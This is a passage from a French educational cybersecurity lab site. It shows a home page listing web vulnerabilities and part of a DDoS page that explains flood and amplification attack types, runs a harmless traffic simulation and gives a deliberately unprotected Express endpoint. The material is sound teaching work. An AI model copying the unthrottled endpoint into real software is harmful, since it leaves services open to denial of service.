

<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TP Cybersécurité : Vulnérabilités Web</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>🔒 TP Cybersécurité</h1>
            <p class="subtitle">Failles Web et Contre-mesures</p>
        </header>

        <!-- Introduction -->
        <section class="intro">
            <h2>Objectif du TP</h2>
            <p>Ce site pédagogique vous permet de découvrir les vulnérabilités web critiques et d'apprendre comment les prévenir. Chaque section présente :</p>
            <ul>
                <li>✅ Une démonstration <strong>vulnérable</strong> interactive</li>
                <li>✅ Une explication détaillée des risques</li>
                <li>✅ Une version <strong>sécurisée</strong> avec les bonnes pratiques</li>
            </ul>
            <div class="warning">
                ⚠️ <strong>Important :</strong> Ce site est uniquement à but pédagogique. Ne jamais utiliser ces techniques sur des systèmes réels sans autorisation explicite.
            </div>
        </section>

        <!-- Menu des vulnérabilités -->
        <section class="vulnerabilities">
            <h2>Explorez les vulnérabilités web</h2>
            <div class="cards-grid">
                <!-- Carte Injection SQL -->
                <div class="card">
                    <div class="card-icon">💉</div>
                    <h3>Injection SQL</h3>
                    <p>Manipulation de requêtes de base de données via des entrées malveillantes non validées</p>
                    <a href="sql-injection.html" class="btn">Découvrir</a>
                </div>

                <!-- Carte XSS Réfléchi -->
                <div class="card">
                    <div class="card-icon">🔄</div>
                    <h3>XSS Réfléchi</h3>
                    <p>Script malveillant renvoyé immédiatement dans la réponse HTTP (URL, formulaire)</p>
                    <a href="xss-reflected.html" class="btn">Découvrir</a>
                </div>

                <!-- Carte XSS Stocké -->
                <div class="card">
                    <div class="card-icon">💾</div>
                    <h3>XSS Stocké</h3>
                    <p>Script malveillant enregistré en base de données et affiché à tous les visiteurs</p>
                    <a href="xss-stored.html" class="btn">Découvrir</a>
                </div>

                <!-- Carte XSS DOM -->
                <div class="card">
                    <div class="card-icon">🌐</div>
                    <h3>XSS DOM-based</h3>
                    <p>Vulnérabilité dans le code JavaScript côté client manipulant le DOM</p>
                    <a href="xss-dom.html" class="btn">Découvrir</a>
                </div>

                <!-- Carte DDoS -->
                <div class="card">
                    <div class="card-icon">📊</div>
                    <h3>Attaque DDoS</h3>
                    <p>Déni de service distribué saturant les ressources du serveur</p>
                    <a href="ddos.html" class="btn">Découvrir</a>
                </div>

                <!-- Carte Inférence -->
                <div class="card">
                    <div class="card-icon">🔍</div>
                    <h3>Attaque par Inférence</h3>
                    <p>Extraction d'informations sensibles via l'analyse des réponses du système</p>
                    <a href="inference.html" class="btn">Découvrir</a>
                </div>
            </div>
        </section>

        <!-- Classification OWASP -->
        <section class="intro" style="background: #f1f5f9; padding: 30px; margin: 30px; border-radius: 12px;">
            <h2>📋 Classification OWASP Top 10</h2>
            <p>Ces vulnérabilités font partie du <strong>OWASP Top 10</strong>, la liste des risques de sécurité les plus critiques pour les applications web :</p>
            <ul>
                <li><strong>A03:2021 - Injection</strong> → Injection SQL</li>
                <li><strong>A03:2021 - Injection</strong> → XSS (Cross-Site Scripting)</li>
                <li><strong>A05:2021 - Security Misconfiguration</strong> → Protection DDoS inadéquate</li>
                <li><strong>A01:2021 - Broken Access Control</strong> → Attaques par inférence</li>
            </ul>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 Projet pédagogique - 2026 | Apprenez à sécuriser vos applications web</p>
        </footer>
    </div>
</body>
</html>
</file>



<file: ddos.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Attaque DDoS - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>📊 Attaque DDoS</h1>
            <p class="subtitle">Déni de Service Distribué (Distributed Denial of Service)</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss-reflected.html">🔄 XSS Réfléchi</a>
            <a href="xss-stored.html">💾 XSS Stocké</a>
            <a href="xss-dom.html">🌐 XSS DOM</a>
            <a href="ddos.html" class="active">📊 DDoS</a>
            <a href="inference.html">🔍 Inférence</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce qu'une attaque DDoS ?</h2>
            <div class="explanation">
                <p><strong>Le DDoS (Distributed Denial of Service)</strong> est une attaque visant à rendre un service
                    indisponible en le saturant avec un volume massif de requêtes provenant de multiples sources
                    distribuées (botnet).</p>
                <h3>🎯 Objectifs d'une attaque DDoS :</h3>
                <ul>
                    <li><strong>Saturation de bande passante</strong> : Épuiser la capacité réseau</li>
                    <li><strong>Épuisement des ressources</strong> : CPU, RAM, connexions simultanées</li>
                    <li><strong>Perturbation de service</strong> : Rendre le site/service inaccessible</li>
                    <li><strong>Extorsion</strong> : Demander une rançon pour arrêter l'attaque</li>
                    <li><strong>Distraction</strong> : Couvrir une autre attaque plus ciblée</li>
                </ul>
                <h3>💡 Différence DoS vs DDoS :</h3>
                <div class="code-block">
                    DoS (Denial of Service)
                    └─ 1 seule source d'attaque
                    └─ Plus facile à bloquer (bloquer 1 IP)

                    DDoS (Distributed Denial of Service)
                    └─ Milliers/millions de sources (botnet)
                    └─ Très difficile à bloquer (IPs légitimes infectées)
                    └─ Volume beaucoup plus important
                </div>
            </div>

            <!-- Simulation interactive -->
            <div class="attack-demo">
                <h3 style="margin-bottom: 15px;">🎮 Simulation d'attaque DDoS</h3>
                <p>Cette simulation montre comment un serveur réagit face à différents volumes de trafic.</p>

                <div class="stats-grid">
                    <div class="stat-box">
                        <div class="stat-value" id="requestCount">0</div>
                        <div class="stat-label">Requêtes/sec</div>
                    </div>
                    <div class="stat-box">
                        <div class="stat-value" id="serverLoad">0%</div>
                        <div class="stat-label">Charge serveur</div>
                    </div>
                    <div class="stat-box">
                        <div class="stat-value" id="responseTime">50ms</div>
                        <div class="stat-label">Temps réponse</div>
                    </div>
                    <div class="stat-box">
                        <div class="stat-value" id="serverStatus" style="color: #16a34a;">🟢 ACTIF</div>
                        <div class="stat-label">État serveur</div>
                    </div>
                </div>

                <div style="margin: 20px 0;">
                    <button onclick="simulateNormalTraffic()" class="btn">🚶 Trafic Normal (10 req/s)</button>
                    <button onclick="simulateHighTraffic()" class="btn" style="background: #f59e0b;">⚠️ Trafic Élevé
                        (100 req/s)</button>
                    <button onclick="simulateDDoS()" class="btn btn-danger">🚨 Attaque DDoS (1000+ req/s)</button>
                    <button onclick="stopAttack()" class="btn btn-secondary">⏹️ Arrêter</button>
                </div>

                <div class="attack-log" id="attackLog">
                    <div>[SERVEUR] En attente de connexions...</div>
                </div>
            </div>

            <!-- Types d'attaques DDoS -->
            <div class="explanation">
                <h3>⚔️ Types d'attaques DDoS :</h3>

                <h4>1. Attaques Volumétriques (Volume-based)</h4>
                <p>Saturation de la bande passante avec un énorme volume de trafic.</p>
                <div class="code-block">
                    • UDP Flood : Inondation de paquets UDP
                    • ICMP Flood (Ping Flood) : Envoi massif de ping
                    • DNS Amplification : Exploitation de serveurs DNS
                    → Requête : 60 bytes
                    → Réponse : 3000+ bytes (amplification x50)
                    • NTP Amplification : Exploitation de serveurs NTP
                </div>

                <h4>2. Attaques Protocolaires (Protocol-based)</h4>
                <p>Exploitation des faiblesses des protocoles réseau (couches 3 et 4).</p>
                <div class="code-block">
                    • SYN Flood : Envoi massif de SYN sans ACK
                    → Épuise la table de connexions TCP
                    • Ping of Death : Paquets ICMP surdimensionnés
                    • Smurf Attack : ICMP broadcast amplification
                    • Fragmentation Attack : Paquets fragmentés malformés
                </div>

                <h4>3. Attaques Applicatives (Application Layer - L7)</h4>
                <p>Ciblent l'application web elle-même (couche 7 OSI).</p>
                <div class="code-block">
                    • HTTP Flood : Requêtes HTTP GET/POST massives
                    → Semblent légitimes, difficiles à bloquer
                    • Slowloris : Maintient connexions ouvertes longtemps
                    • Slow POST : Envoi très lent de données POST
                    • Cache-busting : Requêtes vers pages non cachées
                    • XML-RPC Pingback : Exploitation de WordPress
                </div>
            </div>

            <!-- Démonstration protections -->
            <div class="demo-container">
                <!-- SERVEUR VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Serveur Sans Protection</h3>

                    <div class="explanation" style="background: white;">
                        <h4>⚠️ Vulnérabilités :</h4>
                        <ul>
                            <li>❌ Aucune limitation de débit (rate limiting)</li>
                            <li>❌ Pas de filtrage d'IP</li>
                            <li>❌ Timeout serveur par défaut (long)</li>
                            <li>❌ Pas de mise en cache</li>
                            <li>❌ Traitement de toutes les requêtes</li>
                        </ul>
                        <div class="code-block">
                            // ❌ Code vulnérable
                            app.get('/api/data', (req, res) => {
                            // Pas de rate limiting
                            // Requête lourde en BDD
                            db.query('SELECT * FROM huge_table');
                            res.send(data);
                            });
                            // → Peut être surchargé facilement
                        </div>
                    </div>

                    <div class="message message-error">
                        <strong>Impact d'une attaque :</strong><br>
                        • Serveur indisponible en 30 secondes<br>
                        • Tous les utilisateurs affectés<br>
                        • Perte de revenus<br>
                        • Dommage à la réputation
                    </div>
                </div>

